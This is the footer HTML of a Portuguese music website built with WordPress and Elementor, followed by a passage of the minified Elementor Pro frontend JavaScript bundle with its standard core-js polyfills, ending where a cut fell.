			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-481c3cb3 elementor-widget elementor-widget-text-editor" data-id="481c3cb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;">BLOG</span><br /><a href="https://www.dandai.net/#contato"><span style="color: #ffffff;">FALE CONOSCO</span></a></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5da2a07 elementor-widget elementor-widget-text-editor" data-id="5da2a07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div align="Left"><a href="https://contador.s12.com.br"><img src="https://contador.s12.com.br/img-dw4cxD33aW6dcZyC-15.gif" alt="contador de acessos" border="0" /></a><script type='text/javascript' src='https://contador.s12.com.br/ad.js?id=dw4cxD33aW6dcZyC'></script></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-16a59d54" data-id="16a59d54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54f8837b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="54f8837b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-10d6f8d" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f8c23e" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99ea03 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="99ea03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79ab16c9" data-id="79ab16c9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79268dc6 elementor-widget elementor-widget-heading" data-id="79268dc6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Desenvolvido pela empresa Criativo   |  Todos os direitos reservados à Dandai.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<link rel='stylesheet' id='e-animations-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<script src='https://www.dandai.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"1ebe3e9e36","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.8' id='oceanwp-main-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.8' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.8' id='oceanwp-drop-down-search-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.8' id='ow-magnific-popup-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.8' id='oceanwp-lightbox-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.8' id='ow-flickity-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.8' id='oceanwp-slider-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.8' id='oceanwp-scroll-effect-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.8' id='oceanwp-scroll-top-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.8' id='oceanwp-select-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.dandai.net\/wp-admin\/admin-ajax.php","nonce":"35acc0b2f2","urls":{"assets":"https:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1' id='elementor-pro-frontend-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.dandai.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5' id='share-link-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.dandai.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2485,"title":"The%20Unexpected%20Truth%20About%20Inspiration","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5' id='preloaded-modules-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1
body_size: 15159
content:
/*! elementor-pro - v3.1.1 - 23-02-2021 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{8401:(e,t,n)=>{e.exports=n(9043)},7394:(e,t,n)=>{e.exports=n(3679)},3587:(e,t,n)=>{e.exports=n(7092)},2055:(e,t,n)=>{e.exports=n(8473)},3452:(e,t,n)=>{e.exports=n(671)},8274:(e,t,n)=>{e.exports=n(7629)},5499:(e,t,n)=>{e.exports=n(990)},8282:(e,t,n)=>{e.exports=n(6760)},1281:(e,t,n)=>{e.exports=n(9280)},93:(e,t,n)=>{e.exports=n(2194)},8852:e=>{e.exports=function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}},1959:e=>{e.exports=function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},9041:(e,t,n)=>{var r=n(7394);function _defineProperties(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),r(e,o.key,o)}}e.exports=function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),e}},8537:(e,t,n)=>{var r=n(5499),o=n(4263),i=n(898),a=n(9771);e.exports=function _createSuper(e){var t=i();return function _createSuperInternal(){var n,i=o(e);if(t){var s=o(this).constructor;n=r(i,arguments,s)}else n=i.apply(this,arguments);return a(this,n)}}},8042:(e,t,n)=>{var r=n(7394);e.exports=function _defineProperty(e,t,n){return t in e?r(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},6700:(e,t,n)=>{var r=n(3587),o=n(8282),i=n(9445);function _get(t,n,a){return"undefined"!=typeof Reflect&&o?e.exports=_get=o:e.exports=_get=function _get(e,t,n){var o=i(e,t);if(o){var a=r(o,t);return a.get?a.get.call(n):a.value}},_get(t,n,a||t)}e.exports=_get},4263:(e,t,n)=>{var r=n(2055),o=n(8274);function _getPrototypeOf(t){return e.exports=_getPrototypeOf=o?r:function _getPrototypeOf(e){return e.__proto__||r(e)},_getPrototypeOf(t)}e.exports=_getPrototypeOf},7371:(e,t,n)=>{var r=n(8401),o=n(6870);e.exports=function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=r(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&o(e,t)}},7971:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}},898:(e,t,n)=>{var r=n(5499);e.exports=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!r)return!1;if(r.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(r(Date,[],(function(){}))),!0}catch(e){return!1}}},9771:(e,t,n)=>{var r=n(4596),o=n(8852);e.exports=function _possibleConstructorReturn(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?o(e):t}},6870:(e,t,n)=>{var r=n(8274);function _setPrototypeOf(t,n){return e.exports=_setPrototypeOf=r||function _setPrototypeOf(e,t){return e.__proto__=t,e},_setPrototypeOf(t,n)}e.exports=_setPrototypeOf},9445:(e,t,n)=>{var r=n(4263);e.exports=function _superPropBase(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=r(e)););return e}},4596:(e,t,n)=>{var r=n(93),o=n(1281);function _typeof(t){return e.exports=_typeof="function"==typeof o&&"symbol"==typeof r?function _typeof(e){return typeof e}:function _typeof(e){return e&&"function"==typeof o&&e.constructor===o&&e!==o.prototype?"symbol":typeof e},_typeof(t)}e.exports=_typeof},9043:(e,t,n)=>{n(4713);var r=n(7252).Object;e.exports=function create(e,t){return r.create(e,t)}},3679:(e,t,n)=>{n(2328);var r=n(7252).Object;e.exports=function defineProperty(e,t,n){return r.defineProperty(e,t,n)}},7092:(e,t,n)=>{n(8869);var r=n(7252).Object;e.exports=function getOwnPropertyDescriptor(e,t){return r.getOwnPropertyDescriptor(e,t)}},8473:(e,t,n)=>{n(318),e.exports=n(7252).Object.getPrototypeOf},671:(e,t,n)=>{n(3219),e.exports=n(7252).Object.keys},7629:(e,t,n)=>{n(929),e.exports=n(7252).Object.setPrototypeOf},990:(e,t,n)=>{n(7795),e.exports=n(7252).Reflect.construct},6760:(e,t,n)=>{n(7969),e.exports=n(7252).Reflect.get},9280:(e,t,n)=>{n(5638),n(8970),n(51),n(80),e.exports=n(7252).Symbol},2194:(e,t,n)=>{n(617),n(414),e.exports=n(451).f("iterator")},7370:e=>{e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},5855:e=>{e.exports=function(){}},3451:(e,t,n)=>{var r=n(9110);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},8381:(e,t,n)=>{var r=n(394),o=n(3981),i=n(7568);e.exports=function(e){return function(t,n,a){var s,u=r(t),c=o(u.length),l=i(a,c);if(e&&n!=n){for(;c>l;)if((s=u[l++])!=s)return!0}else for(;c>l;l++)if((e||l in u)&&u[l]===n)return e||l||0;return!e&&-1}}},7569:(e,t,n)=>{"use strict";var r=n(7370),o=n(9110),i=n(5808),a=[].slice,s={},construct=function(e,t,n){if(!(t in s)){for(var r=[],o=0;o<t;o++)r[o]="a["+o+"]";s[t]=Function("F,a","return new F("+r.join(",")+")")}return s[t](e,n)};e.exports=Function.bind||function bind(e){var t=r(this),n=a.call(arguments,1),bound=function(){var r=n.concat(a.call(arguments));return this instanceof bound?construct(t,r.length,r):i(t,r,e)};return o(t.prototype)&&(bound.prototype=t.prototype),bound}},1539:e=>{var t={}.toString;e.exports=function(e){return t.call(e).slice(8,-1)}},7252:e=>{var t=e.exports={version:"2.6.11"};"number"==typeof __e&&(__e=t)},9365:(e,t,n)=>{var r=n(7370);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},6776:e=>{e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},3752:(e,t,n)=>{e.exports=!n(1785)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},2264:(e,t,n)=>{var r=n(9110),o=n(3227).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},3945:e=>{e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},1023:(e,t,n)=>{var r=n(1014),o=n(4529),i=n(3866);e.exports=function(e){var t=r(e),n=o.f;if(n)for(var a,s=n(e),u=i.f,c=0;s.length>c;)u.call(e,a=s[c++])&&t.push(a);return t}},2570:(e,t,n)=>{var r=n(3227),o=n(7252),i=n(9365),a=n(2441),s=n(3209),$export=function(e,t,n){var u,c,l,f=e&$export.F,p=e&$export.G,d=e&$export.S,v=e&$export.P,y=e&$export.B,h=e&$export.W,m=p?o:o[t]||(o[t]={}),g=m.prototype,x=p?r:d?r[t]:(r[t]||{}).prototype;for(u in p&&(n=t),n)(c=!f&&x&&void 0!==x[u])&&s(m,u)||(l=c?x[u]:n[u],m[u]=p&&"function"!=typeof x[u]?n[u]:y&&c?i(l,r):h&&x[u]==l?function(e){var F=function(t,n,r){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,r)}return e.apply(this,arguments)};return F.prototype=e.prototype,F}(l):v&&"function"==typeof l?i(Function.call,l):l,v&&((m.virtual||(m.virtual={}))[u]=l,e&$export.R&&g&&!g[u]&&a(g,u,l)))};$export.F=1,$export.G=2,$export.S=4,$export.P=8,$export.B=16,$export.W=32,$export.U=64,$export.R=128,e.exports=$export},1785:e=>{e.exports=function(e){try{return!!e()}catch(e){return!0}}},3227:e=>{var t=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=t)},3209:e=>{var t={}.hasOwnProperty;e.exports=function(e,n){return t.call(e,n)}},2441:(e,t,n)=>{var r=n(109),o=n(7923);e.exports=n(3752)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},7955:(e,t,n)=>{var r=n(3227).document;e.exports=r&&r.documentElement},476:(e,t,n)=>{e.exports=!n(3752)&&!n(1785)((function(){return 7!=Object.defineProperty(n(2264)("div"),"a",{get:function(){return 7}}).a}))},5808:e=>{e.exports=function(e,t,n){var r=void 0===n;switch(t.length){case 0:return r?e():e.call(n);case 1:return r?e(t[0]):e.call(n,t[0]);case 2:return r?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return r?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return r?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},4409:(e,t,n)=>{var r=n(1539);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},5311:(e,t,n)=>{var r=n(1539);e.exports=Array.isArray||function isArray(e){return"Array"==r(e)}},9110:e=>{e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},3154:(e,t,n)=>{"use strict";var r=n(3502),o=n(7923),i=n(2280),a={};n(2441)(a,n(7861)("iterator"),(function(){return this})),e.exports=function(e,t,n){e.prototype=r(a,{next:o(1,n)}),i(e,t+" Iterator")}},6982:(e,t,n)=>{"use strict";var r=n(5401),o=n(2570),i=n(6931),a=n(2441),s=n(8727),u=n(3154),c=n(2280),l=n(4276),f=n(7861)("iterator"),p=!([].keys&&"next"in[].keys()),d="keys",v="values",returnThis=function(){return this};e.exports=function(e,t,n,y,h,m,g){u(n,t,y);var x,_,b,getMethod=function(e){if(!p&&e in O)return O[e];switch(e){case d:return function keys(){return new n(this,e)};case v:return function values(){return new n(this,e)}}return function entries(){return new n(this,e)}},k=t+" Iterator",w=h==v,S=!1,O=e.prototype,P=O[f]||O["@@iterator"]||h&&O[h],E=P||getMethod(h),M=h?w?getMethod("entries"):E:void 0,I="Array"==t&&O.entries||P;if(I&&(b=l(I.call(new e)))!==Object.prototype&&b.next&&(c(b,k,!0),r||"function"==typeof b[f]||a(b,f,returnThis)),w&&P&&P.name!==v&&(S=!0,E=function values(){return P.call(this)}),r&&!g||!p&&!S&&O[f]||a(O,f,E),s[t]=E,s[k]=returnThis,h)if(x={values:w?E:getMethod(v),keys:m?E:getMethod(d),entries:M},g)for(_ in x)_ in O||i(O,_,x[_]);else o(o.P+o.F*(p||S),t,x);return x}},3907:e=>{e.exports=function(e,t){return{value:t,done:!!e}}},8727:e=>{e.exports={}},5401:e=>{e.exports=!0},9378:(e,t,n)=>{var r=n(1953)("meta"),o=n(9110),i=n(3209),a=n(109).f,s=0,u=Object.isExtensible||function(){return!0},c=!n(1785)((function(){return u(Object.preventExtensions({}))})),setMeta=function(e){a(e,r,{value:{i:"O"+ ++s,w:{}}})},l=e.exports={KEY:r,NEED:!1,fastKey:function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!i(e,r)){if(!u(e))return"F";if(!t)return"E";setMeta(e)}return e[r].i},getWeak:function(e,t){if(!i(e,r)){if(!u(e))return!0;if(!t)return!1;setMeta(e)}return e[r].w},onFreeze:function(e){return c&&l.NEED&&u(e)&&!i(e,r)&&setMeta(e),e}}},3502:(e,t,n)=>{var r=n(3451),o=n(5548),i=n(3945),a=n(1283)("IE_PROTO"),Empty=function(){},createDict=function(){var e,t=n(2264)("iframe"),r=i.length;for(t.style.display="none",n(7955).appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),createDict=e.F;r--;)delete createDict.prototype[i[r]];return createDict()};e.exports=Object.create||function create(e,t){var n;return null!==e?(Empty.prototype=r(e),n=new Empty,Empty.prototype=null,n[a]=e):n=createDict(),void 0===t?n:o(n,t)}},109:(e,t,n)=>{var r=n(3451),o=n(476),i=n(5749),a=Object.defineProperty;t.f=n(3752)?Object.defineProperty:function defineProperty(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},5548:(e,t,n)=>{var r=n(109),o=n(3451),i=n(1014);e.exports=n(3752)?Object.defineProperties:function defineProperties(e,t){o(e);for(var n,a=i(t),s=a.length,u=0;s>u;)r.f(e,n=a[u++],t[n]);return e}},3282:(e,t,n)=>{var r=n(3866),o=n(7923),i=n(394),a=n(5749),s=n(3209),u=n(476),c=Object.getOwnPropertyDescriptor;t.f=n(3752)?c:function getOwnPropertyDescriptor(e,t){if(e=i(e),t=a(t,!0),u)try{return c(e,t)}catch(e){}if(s(e,t))return o(!r.f.call(e,t),e[t])}},2160:(e,t,n)=>{var r=n(394),o=n(3765).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function getOwnPropertyNames(e){return a&&"[object Window]"==i.call(e)?function(e){try{return o(e)}catch(e){return a.slice()}}(e):o(r(e))}},3765:(e,t,n)=>{var r=n(4167),o=n(3945).concat("length","prototype");t.f=Object.getOwnPropertyNames||function getOwnPropertyNames(e){return r(e,o)}},4529:(e,t)=>{t.f=Object.getOwnPropertySymbols},4276:(e,t,n)=>{var r=n(3209),o=n(5374),i=n(1283)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=o(e),r(e,i)?e[i]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},4167:(e,t,n)=>{var r=n(3209),o=n(394),i=n(8381)(!1),a=n(1283)("IE_PROTO");e.exports=function(e,t){var n,s=o(e),u=0,c=[];for(n in s)n!=a&&r(s,n)&&c.push(n);for(;t.length>u;)r(s,n=t[u++])&&(~i(c,n)||c.push(n));return c}},1014:(e,t,n)=>{var r=n(4167),o=n(3945);e.exports=Object.keys||function keys(e){return r(e,o)}},3866:(e,t)=>{t.f={}.propertyIsEnumerable},8683:(e,t,n)=>{var r=n(2570),o=n(7252),i=n(1785);e.exports=function(e,t){var n=(o.Object||{})[e]||Object[e],a={};a[e]=t(n),r(r.S+r.F*i((function(){n(1)})),"Object",a)}},7923:e=>{e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},6931:(e,t,n)=>{e.exports=n(2441)},4331:(e,t,n)=>{var r=n(9110),o=n(3451),check=function(e,t){if(o(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{(r=n(9365)(Function.call,n(3282).f(Object.prototype,"__proto__").set,2))(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function setPrototypeOf(e,n){return check(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check}},2280:(e,t,n)=>{var r=n(109).f,o=n(3209),i=n(7861)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},1283:(e,t,n)=>{var r=n(1279)("keys"),o=n(1953);e.exports=function(e){return r[e]||(r[e]=o(e))}},1279:(e,t,n)=>{var r=n(7252),o=n(3227),i="__core-js_shared__",a=o[i]||(o[i]={});(e.exports=function(e,t){return a[e]||(a[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n(5401)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},4581:(e,t,n)=>{var r=n(7907),o=n(6776);e.exports=function(e){return function(t,n){var i,a,s=String(o(t)),u=r(n),c=s.length;return u<0||u>=c?e?"":void 0:(i=s.charCodeAt(u))<55296||i>56319||u+1===c||(a=s.charCodeAt(u+1))<56320||a>57343?e?s.charAt(u):i:e?s.slice(u,u+2):a-56320+(i-55296<<10)+65536}}},7568:(e,t,n)=>{var r=n(7907),o=Math.max,i=Math.min;e.exports=function(e,t){return(e=r(e))<0?o(e+t,0):i(e,t)}},7907:e=>{var t=Math.ceil,n=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?n:t)(e)}},394:(e,t,n)=>{var r=n(4409),o=n(6776);e.exports=function(e){return r(o(e))}},3981:(e,t,n)=>{var r=n(7907),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},5374:(e,t,n)=>{var r=n(6776);e.exports=function(e){return Object(r(e))}},5749:(e,t,n)=>{var r=n(9110);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},1953:e=>{var t=0,n=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++t+n).toString(36))}},58:(e,t,n)=>{var r=n(3227),o=n(7252),i=n(5401),a=n(451),s=n(109).f;e.exports=function(e){var t=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||s(t,e,{value:a.f(e)})}},451:(e,t,n)=>{t.f=n(7861)},7861:(e,t,n)=>{var r=n(1279)("wks"),o=n(1953),i=n(3227).Symbol,a="function"==typeof i;(e.exports=function(e){return r[e]||(r[e]=a&&i[e]||(a?i:o)("Symbol."+e))}).store=r},4587:(e,t,n)=>{"use strict";var r=n(5855),o=n(3907),i=n(8727),a=n(394);e.exports=n(6982)(Array,"Array",(function(e,t){this._t=a(e),this._i=0,this._k=t}),(function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,o(1)):o(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},4713:(e,t,n)=>{var r=n(2570);r(r.S,"Object",{create:n(3502)})},2328:(e,t,n)=>{var r=n(2570);r(r.S+r.F*!n(3752),"Object",{defineProperty:n(109).f})},8869:(e,t,n)=>{var r=n(394),o=n(3282).f;n(8683)("getOwnPropertyDescriptor",(function(){return function getOwnPropertyDescriptor(e,t){return o(r(e),t)}}))},318:(e,t,n)=>{var r=n(5374),o=n(4276);n(8683)("getPrototypeOf",(function(){return function getPrototypeOf(e){return o(r(e))}}))},3219:(e,t,n)=>{var r=n(5374),o=n(1014);n(8683)("keys",(function(){return function keys(e){return o(r(e))}}))},929:(e,t,n)=>{var r=n(2570);r(r.S,"Object",{setPrototypeOf:n(4331).set})},8970:()=>{},7795:(e,t,n)=>{var r=n(2570),o=n(3502),i=n(7370),a=n(3451),s=n(9110),u=n(1785),c=n(7569),l=(n(3227).Reflect||{}).construct,f=u((function(){function F(){}return!(l((function(){}),[],F)instanceof 